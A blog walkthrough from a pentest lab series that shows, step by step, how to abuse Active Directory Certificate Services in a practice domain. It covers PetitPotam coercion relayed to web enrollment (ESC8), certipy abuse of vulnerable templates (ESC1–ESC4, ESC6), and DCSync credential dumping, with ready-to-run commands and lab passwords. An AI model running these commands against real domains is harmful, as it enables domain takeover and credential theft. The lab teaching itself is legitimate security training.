In the previous post (Goad pwning part5) we tried some attacks with a user account on the domain. On this part we will try attacks when an ADCS is setup in the domain. First we will use petitpotam unauthenticated and ESC8 attack to get domain admin on essos.local, next we will enumerate template certificate with certipy, bloodhound and a user account. To finish we will exploit the following attacks : certipy, esc1, esc2, esc3, esc4, esc6, certifried and shadow credentials.
ESC8 - coerce to domain admin
- To make this attack work we will need :
- ADCS running on the domain with web enrollment enabled.
- A working coerce method (here we use petitpotam unauthent, but an authenticated printerbug or other coerce methods will work the same)
- There is a useful template to exploit ESC8, by default on an active directory, its name is DomainController
1
| ntlmrelayx.py -t http://192.168.56.23/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
|
- Launch the coerce with petitpotam unauthenticated (this will no more work on an up to date active directory but other coerce methods authenticated will work the same)
1
| petitpotam.py 192.168.56.1 meereen.essos.local
|
- ntlmrelayx will relay the authentication to the web enrollement and get the certificate
- Ask for a TGT with the certificate we just get (we copied it to the file cert.b64)
1
| gettgtpkinit.py -pfx-base64 $(cat cert.b64) 'essos.local'/'meereen$' 'meereen.ccache'
|
- And now we got a TGT for meereen so we can launch a DCsync and get all the ntds.dit content.
1
2
| export KRB5CCNAME=/workspace/esc8/meereen.ccache
secretsdump -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
|
ESC8 - with certipy
Oliver Lyak as done a wonderful job on the ADCS attack tool certipy to automatise a lots of things.
Let’s do the same attack with certipy, setup the listener :
1
| certipy relay -ca 192.168.56.23 -template DomainController
|
- trig the coerce just like we did before with petitpotam
1
| petitpotam.py 192.168.56.1 meereen.essos.local
|
- Now we got the certificate so we can get the NT hash of the DC and also the TGT with the command :
1
| certipy auth -pfx meereen.pfx -dc-ip 192.168.56.12
|
- And we can launch a DCsync with secretsdump and the ticket we get
1
2
3
4
5
6
| export KRB5CCNAME=/workspace/esc8/meereen.ccache
secretsdump -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
# or with the hash
secretsdump -hashes ':39d964a01c61c19fe36c71627d7ab56c' -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
|
ADCS reconnaissance and enumeration (with certipy and bloodhound)
- Let’s start the enumeration with certipy
1
| certipy find -u khal.drogo@essos.local -p 'horse' -dc-ip 192.168.56.12
|
- This will search the certificate server, and dump all the information needed in three format :
- bloodhound : a zip ready to import in bloodhound (if you use certipy 4.0 you will have to install the bloodhound gui modified by oliver lyak, if you do not want to use the modified version, you must use the
-old-bloodhound option) - json : information json formated
- txt : a textual format
- Certipy 4.0 reintroduce also the
-vulnerable option to show the vulnerable templates.
1
| certipy find -u khal.drogo@essos.local -p 'horse' -vulnerable -dc-ip 192.168.56.12 -stdout
|
- We can find an ESC1 vulnerable template :
- Enrollment rights to all domain users
- Client authentication
- And Enrollee supplies subject
- There is also an ESC2 vulnerable template:
And others vulnerable templates, let’s take a look in bloodhound.
1
2
3
4
5
6
| cd /opt/tools
wget https://github.com/ly4k/BloodHound/releases/download/v4.2.0-ly4k/BloodHound-linux-x64.zip
unzip BloodHound-linux-x64.zip -d BloodHound4.2-ly4k
rm BloodHound-linux-x64.zip
neo4j start
/opt/tools/BloodHound4.2-ly4k/BloodHound-linux-x64/BloodHound --no-sandbox --disable-dev-shm-usage
|
- Import the zip file created with certipy.
- And take an overview with : PKI->Find certificate authority, select the certificate authority and click : “see enabled templates”
if you don’t have esc4 setup on the lab, please update and run the following commands:
ansible-playbook acl.ymlansible-playbook adcs.yml- and next rerun bloodhound and certipy :)
Now you should be ok with acl and adcs ESC4 settings :)
ADCS - exploitation
ADCS - ESC1
1
| certipy find -u khal.drogo@essos.local -p 'horse' -dc-ip 192.168.56.12
|
- query the certificate
- target : the ca server
- tempalte : the vulnerable template
- upn : the target user we want to impersonate
1
| certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local
|
- authentication with the pfx we request before
1
| certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
|
if you get the error : “[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)”, the lab is in error, i don’t know why sometimes it is not working by now, but you can reboot DC3 to fix this: vagrant reload DC03
ADCS - ESC2 & ESC3
As said in the certipy page : “ESC2 is when a certificate template can be used for any purpose. Since the certificate can be used for any purpose, it can be used for the same technique as with ESC3 for most certificate templates.”
Let’s distinguish the 2 attacks by trying with ESC2 :
1
| certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC2 -ca ESSOS-CA
|
- Query cert with the Certificate Request Agent certificate we get before (-pfx)
1
| certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template User -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
|
1
| certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
|
- We also can do the same with the ESC3-CRA and ESC3 templates in the lab :
1
2
3
| certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC3-CRA -ca ESSOS-CA
certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC3 -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
certipy auth -pfx administrator.pfx -username administrator -domain essos.local -dc-ip 192.168.56.12
|
ADCS - ESC4
- Take the ESC4 template and change it to be vulnerable to ESC1 technique by using the genericWrite privilege we got. (we didn’t set the target here as we target the ldap)
1
| certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -save-old -debug
|
- Exploit ESC1 on the modified ESC4 template
1
| certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC4 -ca ESSOS-CA -upn administrator@essos.local
|
- authentication with the pfx
1
| certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
|
- Rollback the template configuration
1
| certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -configuration ESC4.json
|
ADCS - ESC6
As said on certipy page : “ESC6 is when the CA specifies the EDITF_ATTRIBUTESUBJECTALTNAME2 flag. This flag allows the enrollee to specify an arbitrary SAN on all certificates despite a certificate template’s configuration.”
Because ESSOS-CA is vulnerable to ESC6 we can do the ESC1 attack but with the user template instead of the ESC1 template even if the user template got Enrollee Supplies Subject set to false.
1
2
| certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template User -ca ESSOS-CA -upn administrator@essos.local
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
|
1
2
| certutil –setreg policy\EditFlags –EDITF_ATTRIBUTESUBJECTALTNAME2
net stop certsvc && net start certsvc
|
This also mean that if you got an administrator access on the certificate server you can change this attribute to exploit ESC1 without being domain admin ;)
